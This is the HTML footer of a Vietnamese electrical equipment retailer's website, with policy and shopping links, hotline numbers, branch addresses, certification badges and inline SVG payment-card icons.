<ul class="colfoot">
 	<li><a title="Lịch sử mua hàng" href="/lich-su-mua-hang">Lịch sử mua hàng</a></li>
 	<li><a title="Hướng dẫn mua trả góp" href="/tra-gop">Tìm hiểu về mua trả góp</a></li>
 	<li><a title="Tìm trung tâm bảo hành" href="/bao-hanh">Chính sách bảo hành</a></li>
 	<li><a title="Chính sách đổi trả" href="/chinh-sach-bao-hanh-san-pham">Chính sách đổi trả</a></li>
 	<li class="showmore"><a title="Xem thêm">Xem thêm</a></li>
 	<li class="hidden"><a title="Giao hàng &amp; Thanh toán" href="/giao-hang">Giao hàng &amp; Thanh toán</a></li>
 	<li class="hidden"><a title="Hướng dẫn mua online" href="/huong-dan-mua-hang">Hướng dẫn mua online</a></li>
 	<li class="hidden"><a title="Mua hàng doanh nghiệp" href="/b2b">Bán hàng doanh nghiệp</a></li>
 	<li class="hidden"><a title="Phiếu mua hàng" href="/phieu-mua-hang">Phiếu mua hàng</a></li>
 	<li class="hidden"><a title="In hóa đơn điện tử" href="//hddt.thegioididong.com" target="_blank" rel="nofollow noopener noreferrer">In hóa đơn điện tử</a></li>
 	<li class="hidden"><a title="Quy chế hoạt động" href="/tos">Quy chế hoạt động</a></li>
 	<li class="hidden"><a title="Nội quy cửa hàng" href="/noi-quy-cua-hang">Nội quy cửa hàng</a></li>
 	<li class="hidden"><a title="Chất lượng phục vụ" href="/chat-luong-phuc-vu">Chất lượng phục vụ</a></li>
 	<li class="hidden"><a title="Thông tin trao thưởng" href="/trao-thuong">Thông tin trao thưởng</a></li>
 	<li class="hidden"><a title="Chính sách khui hộp sản phẩm Apple" href="/chinh-sach-khui-hop-apple">Chính sách khui hộp sản phẩm Apple</a></li>
</ul>
<div class="row"  id="row-1895501216">


	<div id="col-1161967330" class="col medium-1 small-12 large-1"  >
				<div class="col-inner"  >
			
			

		</div>
					</div>

	

	<div id="col-739128825" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1979617420">
		<a class="" href="http://online.gov.vn/Home/WebDetails/65756" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="512" height="194" src="https://mhdvietnam.com/wp-content/uploads/2022/06/logo-da-thong-bao-bo-cong-thuong-mau-xanh.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://mhdvietnam.com/wp-content/uploads/2022/06/logo-da-thong-bao-bo-cong-thuong-mau-xanh.png 512w, https://mhdvietnam.com/wp-content/uploads/2022/06/logo-da-thong-bao-bo-cong-thuong-mau-xanh-300x114.png 300w" sizes="auto, (max-width: 512px) 100vw, 512px" />						
					</div>
						</a>		
<style>
#image_1979617420 {
  width: 71%;
}
@media (min-width:550px) {
  #image_1979617420 {
    width: 71%;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-2123308705" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1205828227">
								<div class="img-inner dark" style="margin:6px 0px 0px -40px;">
			<img width="135" height="28" src="https://mhdvietnam.com/wp-content/uploads/2022/06/dmca_premi_badge_4.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1205828227 {
  width: 57%;
}
@media (min-width:550px) {
  #image_1205828227 {
    width: 53%;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-2106898233" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<ul class="colfoot">
 	<li><a title="Giới thiệu công ty (mwg.vn)" href="https://mhdvietnam.com/trang-chu/chuyen-trang-gioi-thieu-cong-ty/" target="_blank" rel="noopener noreferrer">Giới thiệu công ty (mhdvietnam.com)</a></li>
 	<li><a title="Tuyển dụng" href="//vieclam.mhdvietnam.com" target="_blank" rel="noopener noreferrer">Tuyển dụng</a></li>
 	<li><a title="Gửi góp ý, khiếu nại" href="/lien-he">Gửi góp ý, khiếu nại</a></li>
 	<li><a title="Tìm siêu thị" href="/he-thong-sieu-thi-the-gioi-di-dong">Tìm siêu thị (2.066 shop)</a></li>
 	<li><a class="viewmb" title="Xem bản mobile" href="/dong-ho?sclient=mobile" rel="nofollow">Xem bản mobile</a></li>
 	<li><a class="tygia" title="Tỷ giá" href="/ty-gia-hoi-doai/" rel="nofollow">Tỷ giá hối đoái</a></li>
</ul>
		</div>
					</div>

	

	<div id="col-831768383" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<ul class="colfoot">
 	<li><span style="color: #005270;">Hotline <span style="color: #ed1c24;"><strong>0938.080.959</strong></span></span></li>
 	<li><span style="color: #005270;">Gọi khiếu nại<span style="color: #ed1c24;"><strong> 0918.080.959</strong></span></span></li>
</ul>

		<div class="tabbed-content">
			
			<ul class="nav nav-line nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-chi-nh�nh-cửa-h�ng" class="tab active has-icon" role="presentation"><a href="#tab_chi-nh�nh-cửa-h�ng" role="tab" aria-selected="true" aria-controls="tab_chi-nh�nh-cửa-h�ng"><span>Chi nhánh cửa hàng</span></a></li></ul><div class="tab-panels"><div id="tab_chi-nh�nh-cửa-h�ng" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-chi-nh�nh-cửa-h�ng">

		<div class="foot-hit">
				
<div class="showroom-info font-body-2">

<strong class="field name">Văn phòng MHD</strong>
<p class="field">A-134, KDC Dragon Village, P. Phú Hữu, TP. Thủ Đức, HCM</p>
<p class="field tel">Hotline: 0902.552.114</p>

<div class="store-meta">
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/call.png" /></div>
Gọi điện
<div>

&nbsp;

</div>
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/logo-zalo-vector.svg" /></div>
Chat Zalo
<div>

&nbsp;

</div>
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/svgexport-1.svg" /></div>
Tìm đường đi

</div>
</div>
<div class="showroom-info font-body-2">

<strong class="field name">Kho hàng MHD (Thiết Bị Điện Mẫn Hồ Điệp)</strong>
<p class="field">230A Kha Vạn Cân, P. Linh Trung, TP. Thủ Đức, HCM</p>
<p class="field tel">Hotline: 0938.080.959</p>

<div class="store-meta">
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/call.png" /></div>
Gọi điện
<div>

&nbsp;

</div>
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/logo-zalo-vector.svg" /></div>
Chat Zalo
<div>

&nbsp;

</div>
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/svgexport-1.svg" /></div>
Tìm đường đi

</div>
</div>
<div class="showroom-info font-body-2">

<strong class="field name">Nhà máy</strong>
<p class="field">Lô D7, Số 10 KCN Cơ Khí Ô tô TP.HCM, Xã Tân Thạnh Đông, H. Củ Chi, HCM</p>
<p class="field tel">Hotline: 0902.552.114</p>

<div class="store-meta">
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/call.png" /></div>
Gọi điện
<div>

&nbsp;

</div>
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/logo-zalo-vector.svg" /></div>
Chat Zalo
<div>

&nbsp;

</div>
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/svgexport-1.svg" /></div>
Tìm đường đi

</div>
</div>
		</div>
	

</div></div></div>

		</div>
					</div>

	


	<div id="col-1475330638" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<div class="row show-for-small"  id="row-1477737340">


	<div id="col-1982948206" class="col medium-6 small-6 large-6"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_405484368">
		<a class="" href="http://online.gov.vn/Home/WebDetails/65756" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="512" height="194" src="https://mhdvietnam.com/wp-content/uploads/2022/06/logo-da-thong-bao-bo-cong-thuong-mau-xanh.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://mhdvietnam.com/wp-content/uploads/2022/06/logo-da-thong-bao-bo-cong-thuong-mau-xanh.png 512w, https://mhdvietnam.com/wp-content/uploads/2022/06/logo-da-thong-bao-bo-cong-thuong-mau-xanh-300x114.png 300w" sizes="auto, (max-width: 512px) 100vw, 512px" />						
					</div>
						</a>		
<style>
#image_405484368 {
  width: 71%;
}
@media (min-width:550px) {
  #image_405484368 {
    width: 47%;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1922964265" class="col medium-6 small-6 large-6"  >
				<div class="col-inner text-center"  >
			
			

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_459239345 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_459239345 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_459239345 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section s-p show-for-small" id="section_1929656221">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-35603711">


	<div id="col-1492651986" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<ul class="colfoot">
 	<li><span style="color: #005270;">Hotline: <span style="color: #ed1c24;"><strong>0918.080.959</strong></span></span></li>
 	<li><span style="color: #005270;">Gọi khiếu nại  <span style="color: #ed1c24;"><strong>0938.080.959</strong></span></span></li>
</ul>
<div class="accordion">

<div id="accordion-745592536" class="accordion-item"><a id="accordion-745592536-label" href="#" class="accordion-title plain" aria-expanded="false" aria-controls="accordion-745592536-content"><button class="toggle" aria-label="Toggle"><i class="icon-angle-down"></i></button><span>Xem thêm thông tin</span></a><div id="accordion-745592536-content" class="accordion-inner" aria-labelledby="accordion-745592536-label">
<ul class="colfoot">
 	<li><a title="Lịch sử mua hàng" href="/lich-su-mua-hang">Lịch sử mua hàng</a></li>
 	<li><a title="Hướng dẫn mua trả góp" href="/tra-gop">Tìm hiểu về mua trả góp</a></li>
 	<li><a title="Tìm trung tâm bảo hành" href="/bao-hanh">Chính sách bảo hành</a></li>
 	<li><a title="Chính sách đổi trả" href="/chinh-sach-bao-hanh-san-pham">Chính sách đổi trả</a></li>
 	<li class="showmore"><a title="Xem thêm">Xem thêm</a></li>
 	<li class="hidden"><a title="Giao hàng &amp; Thanh toán" href="/giao-hang">Giao hàng &amp; Thanh toán</a></li>
 	<li class="hidden"><a title="Hướng dẫn mua online" href="/huong-dan-mua-hang">Hướng dẫn mua online</a></li>
 	<li class="hidden"><a title="Mua hàng doanh nghiệp" href="/b2b">Bán hàng doanh nghiệp</a></li>
 	<li class="hidden"><a title="Phiếu mua hàng" href="/phieu-mua-hang">Phiếu mua hàng</a></li>
 	<li class="hidden"><a title="In hóa đơn điện tử" href="//hddt.mhdvietnam.com" target="_blank" rel="nofollow noopener noreferrer">In hóa đơn điện tử</a></li>
 	<li class="hidden"><a title="Quy chế hoạt động" href="/tos">Quy chế hoạt động</a></li>
 	<li class="hidden"><a title="Nội quy cửa hàng" href="/noi-quy-cua-hang">Nội quy cửa hàng</a></li>
 	<li class="hidden"><a title="Chất lượng phục vụ" href="/chat-luong-phuc-vu">Chất lượng phục vụ</a></li>
 	<li class="hidden"><a title="Thông tin trao thưởng" href="/trao-thuong">Thông tin trao thưởng</a></li>
 	<li class="hidden"><a title="Chính sách khui hộp sản phẩm Apple" href="/chinh-sach-khui-hop-apple">Chính sách khui hộp sản phẩm Apple</a></li>
</ul>
<ul class="colfoot">
 	<li><a title="Giới thiệu công ty (mhdvietnam.com)" href="https://mhdvietnam.com/trang-chu/chuyen-trang-gioi-thieu-cong-ty/" target="_blank" rel="noopener noreferrer">Giới thiệu công ty (mhdvietnam.com)</a></li>
 	<li><a title="Tuyển dụng" href="//vieclam.mhdvietnam.com" target="_blank" rel="noopener noreferrer">Tuyển dụng</a></li>
 	<li><a title="Gửi góp ý, khiếu nại" href="/lien-he">Gửi góp ý, khiếu nại</a></li>
 	<li><a title="Tìm siêu thị (2.066 shop)" href="/he-thong-sieu-thi-the-gioi-di-dong">Tìm siêu thị (2.066 shop)</a></li>
 	<li><a class="viewmb" title="Xem bản mobile" href="/dong-ho?sclient=mobile" rel="nofollow">Xem bản mobile</a></li>
</ul>
</div></div>

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1929656221 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1929656221 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1929656221 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 